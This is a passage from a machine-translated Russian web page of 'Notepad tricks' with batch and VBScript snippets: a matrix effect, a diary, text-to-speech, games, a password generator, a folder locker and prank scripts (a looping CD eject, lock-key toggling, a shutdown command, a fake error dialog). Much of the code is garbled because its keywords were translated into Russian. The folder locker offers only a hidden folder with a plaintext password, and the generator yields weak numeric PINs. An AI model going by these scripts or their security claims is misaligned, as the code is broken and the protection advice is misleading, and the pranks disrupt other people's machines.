if %input%==1 goto Start2 if NOT goto Start 2
if %input%==2 goto Exit if NOT goto Start 2
:C
cls
echo Your 10 Passwords are %random%, %random%, %random%, %random%, %random%, %random%, %random%, %random%, %random%, %random%
echo Now choose what you want to do.
echo 1) Go back to the beginning
echo 2) Exit
set input=
set /p input= Choice:
if %input%==1 goto Start2 if NOT goto Start 2
if %input%==2 goto Exit if NOT goto Start 2
Сохранить как Generator.bat. Это та же сделка, что и раньше — имя не имеет значения, если оно заканчивается на BAT. Дважды щелкните по нему, чтобы открыть, и вы увидите простое меню. Вы можете выбрать, создавать ли один, пять или десять паролей.
Если Вам понравилась статья — поделитесь с друзьями
566 просмотров
Отказ от ответственности: Автор или издатель не публиковали эту статью для вредоносных целей. Вся размещенная информация была взята из открытых источников и представлена исключительно в ознакомительных целях а также не несет призыва к действию. Создано лишь в образовательных и развлекательных целях. Вся информация направлена на то, чтобы уберечь читателей от противозаконных действий. Все причиненные возможные убытки посетитель берет на себя. Автор проделывает все действия лишь на собственном оборудовании и в собственной сети. Не повторяйте ничего из прочитанного в реальной жизни. | Так же, если вы являетесь правообладателем размещенного на страницах портала материала, просьба написать нам через контактную форму жалобу на удаление определенной страницы, а также ознакомиться с инструкцией для правообладателей материалов. Спасибо за понимание.
Если вам понравились материалы сайта, вы можете поддержать проект финансово, переведя некоторую сумму с банковской карты, счёта мобильного телефона или из кошелька ЮMoney.
Microsoft Notepad был включен в каждую версию Windows, начиная с Windows 1.0 в 1985 году. Это чрезвычайно минималистский текстовый редактор, и когда я говорю «минималистский», я имею в виду минималистский . Если в качестве текстового процессора для Microsoft Word установлено значение «10», то значение «Блокнот» будет равно «.000004» (дайте или возьмите несколько нулей).
Блокнот доводит концепцию «без излишеств» до крайности. Но то, что ему не хватает в способностях обработки текста, это восполняет как минималистский блокнот для базового кодирования. Помимо основной функциональности текста, Блокнот является надежным хранилищем для старых языков программирования, таких как VBScript. Пользователи могут создавать простые программы для персонализации работы с Windows (или просто выполнять аккуратные трюки). Конечно, существуют лучшие текстовые редакторы для всех, кто занимается кодексом, но Notepad — это текстовый редактор для всех (под управлением Windows).
Любой может использовать Блокнот, чтобы поиграться с кодом и создать программы для персонализации работы с Windows (очень неформально и исправимо). Даже если вы ничего не знаете о кодировании, существует множество базовых примеров кода, которые вы можете вырезать и вставить в Блокнот для некоторых ПК Magic.
Вот семь классных программ, которые каждый может использовать для создания простых маленьких программ на своем ПК. Все эти скрипты были протестированы с использованием Windows 10 Creators Update и могут немного отличаться в вашей установке Windows.
1 матричный эффект
Помните Матрицу ? Это самая близкая вещь, когда крупная бюджетная фантастика становится «мыслителем». Что ж, теперь вы можете пережить все свои воспоминания о матрице через Блокнот и немного простого кода. Вот что ты делаешь.
1) Скопируйте следующие строки кода и вставьте их в Блокнот:
@ эхо выключено
цвет 02
:ухищрения
echo% random %% random %% random %% random %% random %% random %% random %% random%
трюки
2) Сохранить как «Matrix.bat» (или вы можете называть его как хотите, но важно сохранить его как файл.bat).
3) Дважды щелкните по файлу, чтобы увидеть какое-нибудь приятное действие Вачовски.
2 Сделать личный дневник
Этот простой, но может быть сочтен полезным для некоторых.
1) Введите «.LOG» в новый документ «Блокнот» (без кавычек). Примечание: это должно быть все в верхнем регистре.
2) Сохранить как обычный текстовый документ.
3) Закройте его.
4) Дважды щелкните по документу. Каждый раз, когда вы открываете документ, он показывает время и дату. Вы можете просто написать любой текст под ним. Это хорошо для ведения дневника или для регистрации наблюдений за чем-либо, поскольку это изменяется с течением времени.
3 Заставьте свой компьютер говорить
Теперь вы можете быть таким же, как Мэтью Бродерик в разгар технологического процесса 1983 года, и заставить свой компьютер говорить человеческим голосом. Это весело! Вот что ты делаешь.
1) Введите следующий код в документ Блокнот:
Тусклое сообщение, говори
Message = InputBox («Ввести текст», «Говорить»)
Set Speak = CreateObject («sapi.spvoice»)
Speak.Speak Сообщение
2) Сохранить как «talk.vbs» или как угодно (важно, чтобы вы сохранили его как файл.vbs).
3) Дважды щелкните значок, чтобы открыть всплывающее окно. Введите какой-нибудь текст в поле и вот ваши отверстия для ушей!
4 Превратите свою клавиатуру в фестиваль EDM
Вы когда-нибудь хотели, чтобы ваша клавиатура была более 1) раздражающей и 2) праздничной? Что ж, благодаря этому трюку вы можете сделать это.
1) Вставьте следующий код в документ Notepad:
Установите wshShell = wscript.CreateObject («WScript.Shell»)
делать
wscript.sleep 100
wshshell.sendkeys «{CAPSLOCK}»
wshshell.sendkeys «{NUMLOCK}»
wshshell.sendkeys «{SCROLLLOCK}»
петля
2) Сохранить как файл.vbs.
3) Дважды щелкните по сохраненному файлу.
4) Танцуй.
5) То, что происходит, — это то, что компьютер быстро включает и выключает блокировку CAPS, блокировку NUMBER и блокировку SCROLL (которая обычно загорается светодиодом на большинстве клавиатур). Это очень раздражает, если вы хотите использовать клавиатуру для набора текста. Если вы хотите отключить его, вам необходимо: 1) перезагрузить компьютер или 2) в Windows 10, перейти к диспетчеру задач и завершить работу «Microsoft Windows Based Script Host». (Я не подтвердил это, но, как сообщается, если вы используете Windows 8 или более раннюю версию, вы захотите завершить «wscript.exe» в диспетчере задач.)
5 Угадайку
Вот хороший способ скоротать время, если вам скучно через Instructables.
1) Вставьте следующее в документ «Блокнот»:
@ эхо выключено
цвет 0e
название угадайку от seJma
set / aguenum = 0
set / a answer =% RANDOM%
set variable1 = surf33
эхо ————————————————-
echo Добро пожаловать в Угадайку!
эхо.
эхо Попробуй и угадай мой номер!
эхо ————————————————-
эхо.
:Вверх
эхо.
установить / р угадать =
эхо.
если% угадать% GTR% ответить% ECHO ниже!
если% угадай% LSS% ответь% ЭХО выше!
если% думаю% ==% ответ% GOTO EQUAL
set / a guessnum =% guessnum% +1
если% угадать% ==% переменная1% ECHO Нашел бэкдор эй ?, ответ:% answer%
наверх
: равно
echo Поздравляю, вы правильно догадались !!!
эхо.
эхо Это заняло у вас догадки.
эхо.
Пауза
2) Сохранить как файл.bat.
3) Дважды щелкните файл. Угадай!
6 Генератор паролей
Ваши пароли, вероятно, отстой. Если вы хотите создать простой (числовой) генератор случайных паролей, вы можете сделать это с помощью этого небольшого трюка (с помощью Instructables). Иногда числа длиной в четыре цифры; некоторые из них пятизначные. По сути, это скорее генератор ПИН.
1) Вставьте следующий код в документ Блокнота.
@ эхо выключено
: Start2
ЦБС
Перейти к началу
:Начало
Название Генератор паролей
эхо я сделаю вам новый пароль.
эхо Пожалуйста, запишите пароль где-нибудь на случай, если вы забудете его.
эхо —————————————- ——— —————
эхо 1) 1 случайный пароль
эхо 2) 5 случайных паролей
эхо 3) 10 случайных паролей
echo Введите ваш выбор
установить вход =
set / p input = Choice:
если% input% == 1 перейти к A, если НЕ перейти к Start2
если% input% == 2 перейти к B, если НЕ перейти к Start2
если% input% == 3 перейти к C, если НЕ перейти к Start2
: A
ЦБС
echo Ваш пароль% random%
эхо Теперь выберите, что вы хотите сделать.
эхо 1) вернуться к началу
эхо 2) Выход
установить вход =
set / p input = Choice:
если% input% == 1 перейти к Start2, если НЕ перейти к Start 2
если% input% == 2 перейти к выходу, если НЕ перейти к началу 2
:Выход
Выход
: B
ЦБС
echo Ваши 5 паролей:% random%, % random%, % random%, % random%, % random%.
эхо Теперь выберите, что вы хотите сделать.
эхо 1) вернуться к началу
эхо 2) Выход
установить вход =
set / p input = Choice:
если% input% == 1 перейти к Start2, если НЕ перейти к Start 2
если% input% == 2 перейти к выходу, если НЕ перейти к началу 2
: C
ЦБС
echo Ваши 10 паролей:% случайный%, % случайный%, % случайный%, % случайный%, % случайный%, % случайный%, % случайный%, % случайный%, % случайный%, % случайный%
эхо Теперь выберите, что вы хотите сделать.
эхо 1) вернуться к началу
эхо 2) Выход
установить вход =
set / p input = Choice:
если% input% == 1 перейти к Start2, если НЕ перейти к Start 2
если% input% == 2 перейти к выходу, если НЕ перейти к началу 2
2) Сохранить как файл.bat.
3) Дважды щелкните файл.
Этот калькулятор с ручным кодированием — это больше крутое подтверждение концепции, чем то, что я бы честно рекомендовал для ваших нужд. Ваш ПК или телефон, скорее всего, поставляются с более интуитивным виртуальным калькулятором, как и браузер, на котором вы, вероятно, читаете это. (Через инструктаж)
1) Вставьте следующее в документ «Блокнот»:
@ эхо выключено
Название Batch Calculator от seJma
цвет 1f
:Вверх
эхо ————————————————- ————-
echo Добро пожаловать в пакетный калькулятор
эхо ————————————————- ————-
эхо.
set / p sum =
set / a ans =% sum%
эхо.
эхо =% и%
эхо ————————————————- ————-
Пауза
ЦБС
echo Предыдущий ответ:% ans%
наверх
Пауза
Выход
2) Сохранить как файл.bat.
3) Математика прочь. Примечание: он может обрабатывать только целые числа. И только те из определенного количества цифр. Он также не очень хорошо справляется со сложными уравнениями. Но кроме всего этого, это просто прекрасно.

Какую работу вы выполняете с помощью блокнота? Ничего особенного? Ну, Блокнот намного больше, чем простой текстовый редактор. Несколько строк команд создают интересные трюки, которые определенно вас удивят. В этой статье я собрал свои 10 любимых трюков и поделился ими с вами.
Проверьте эти уловки, и если у вас есть еще, не стесняйтесь поделиться с нами.
1. Сделайте Блокнот своим личным дневником
Хотите дневник на вашем компьютере? Блокнот можно превратить в личный бортовой журнал с помощью простых шагов. Все, что вы напечатаете, будет сохранено с определенной датой и временем.
Чтобы сделать блокнот своим дневником, выполните следующие действия:
1. Откройте Блокнот
2. В первой строке введите «.LOG»
3. Сохраните файл как «log.txt»
2. Папка, защищенная паролем с помощью Блокнота
Вы можете защитить файлы и папки на вашем компьютере, используя этот трюк Блокнот. Папка, защищенная паролем, создается с использованием нескольких строк кода, и вы можете сохранить ваши важные вещи в безопасности.
Введите следующий код. Вместо «fossBytes», написанного в коде, введите пароль по вашему желанию. Сохраните файл как private.bat и выберите Тип файла как Все файлы (*. *). Дважды щелкните файл private.bat. Будет создана личная папка, в которую вы можете перемещать файлы и папки, которые хотите защитить. Теперь для открытия этой папки потребуется пароль.
@ECHO OFF
название папка личное
если EXIST «Панель управления. {21EC2020-3AEA-1069-A2DD-08002B30309D} ”Перейти к разблокировке
если НЕ СУЩЕСТВУЕТ Private goto MDLOCKER
: ПОДТВЕРДИТЬ
echo Вы уверены, что хотите заблокировать папку (Y / N)
set / p “for =>”
если% чо% == Y перейти к ЗАМОК
если% cho% == y Перейти к LOCK
если% cho% == n перейти END
если% cho% == N перейти END
Эхо Неверный выбор.
Перейти к ПОДТВЕРДИТЬ
:ЗАМОК
ren Private «Панель управления. {21EC2020-3AEA-1069-A2DD-08002B30309D}»
attrib + h + s «Панель управления. {21EC2020-3AEA-1069-A2DD-08002B30309D}»
эхо папка заблокирована
конец
: ОТКРЫТЬ
echo Введите пароль для разблокировки папка
set / p «pass =>»
если НЕ% pass% == fossBytes перейти в FAIL
attrib -h -s «Панель управления. {21EC2020-3AEA-1069-A2DD-08002B30309D}»
жэнь “Панель управления. {21EC2020-3AEA-1069-A2DD-08002B30309D} ”Частное лицо
папка echo разблокирована успешно
конец
:ПОТЕРПЕТЬ ПОРАЖЕНИЕ
echo Неверный пароль
конец
: MDLOCKER
Мэриленд Частный
echo Private успешно создан
конец
:Конец
3. Матричный эффект
Поклонник фильма «Матрица»? Создайте свое собственное окно случайных строк зеленых цифр, отображаемых повсюду.
Введите следующий код, сохраните файл как .bat, откройте сохраненный файл и посмотрите волшебство Матрицы! (Вы можете найти сохраненный файл, выполнив простой поиск в меню «Пуск»).
@ эхо выключено
цвет 02
:Начало
эхо% случайные%% случайные%% случайные%% случайные%% случайные% случайные%% случайные% случайные%% случайные% случайные%
перейти к началу
4. Выключите компьютер с сообщением
Разве вы не находите процесс закрытия слишком утомительным? Откройте меню «Пуск», нажмите кнопку «Выключить», нажмите «ОК»! Почему бы просто не дважды щелкнуть значок! Следуйте инструкциям, и вы можете выключить систему, просто дважды щелкнув значок. Также будет отображаться сообщение по вашему выбору.
Откройте Блокнот, введите следующий код и сохраните файл с любым именем, но с расширением .bat
@ эхо выключено
msg * Компьютер теперь выключится
shutdown -c «Сладкие сны. Береги себя.” -s
5. Постоянно извлекайте CD-дисковод
Разыграйте с друзьями и заставьте CD-привод их компьютера открывать и закрывать несколько раз.
Откройте Блокнот, введите следующий код и сохраните файл с расширением .vbs. Затем откройте файл. Это заставит привод CD выдвигаться постоянно. Чтобы остановить процесс, откройте диспетчер задач Windows (Ctrl + Alt + Delete) и завершите процесс wscript.vbs.
Установите oWMP = CreateObject («WMPlayer.OCX.7?)
Установить colCDROMs = oWMP.cdromCollection
делать
если colCDROMs.Count> = 1, то
Для i = 0 до colCDROMs.Count – 1
colCDROMs.Item (я) .Eject
следующий
Для i = 0 до colCDROMs.Count – 1
colCDROMs.Item (я) .Eject
следующий
End If
wscript.sleep 5000
петля
6. Текст в речь с помощью блокнота
Что делать, если ваш компьютер говорит, что вы печатаете! Выполните следующие действия, и Блокнот заговорит с вами:
1. Откройте Блокнот и введите следующую команду.
Тусклое сообщение, корова
message = InputBox («Что я должен говорить?», «Поговори со мной»)
Set sapi = CreateObject («корова.spvoice»)
корова.Speak сообщение
2. Сохраните файл как speak.vbs
3. Откройте файл, введите предложение, которое вы хотите, чтобы Блокнот говорил, и нажмите ОК.
7. Ярлыки для изменения верхнего и нижнего колонтитула в блокноте
Откройте «Параметры страницы» из меню «Файл» и используйте следующие коды в полях верхнего и нижнего колонтитула для определенной цели:
& d Распечатать текущую дату
& t Распечатать текущее время
& f Распечатать название документа
& p Распечатать номер страницы
& l Выровнять по левому краю следующие символы
& c Центрировать символы, которые следуют
& r Выровняйте символы справа после
8. «Буш спрятал факты»
Этот трюк является одним из самых популярных трюков в блокноте. Выполните следующие шаги, чтобы использовать трюк:
1. Откройте Блокнот.
2. Введите «куст скрыл факты» или «это приложение может сломаться».
3. Сохраните файл и закройте его.
4. Снова откройте файл.
Что происходит, когда вы снова открываете сохраненный файл, вместо того, что вы ввели и сохранили, вы увидите несколько других символов (то есть куст скрыл факты, или это приложение может сломаться). Это происходит из-за ошибки длины строки 4-3-3-5 в старых версиях Windows.
9. Переключить Capslock
Клавишу Capslock на клавиатуре можно переключать несколько раз, просто набрав простой код в блокноте.
Введите этот код в блокноте и сохраните файл как .vbs Откройте сохраненный файл. Посмотрите, что происходит при использовании ключа Capslock
Установите wshShell = wscript.CreateObject («WScript.Shell»)
делать
WScript. спит 100
WshShell.sendkeys «{CAPSLOCK}»
петля
10. Поддельное сообщение об ошибке Windows
Введите следующую команду в блокноте и сохраните файл как error.vbs, затем откройте сохраненный файл и появится ваше фальшивое сообщение об ошибке.
<
p style=”padding-left: 30px;”>X = Msgbox («Нажмите OK, и Windows перезагрузится сейчас.», 0 + 16, «В вашей системе серьезная проблема»)
Считаете ли вы этот список 10 самых крутых трюков в блокноте интересным? Расскажите нам свое мнение в комментариях ниже.





 Отформатируйте жесткий диск с помощью простого блокнота
Отформатируйте жесткий диск с помощью простого блокнота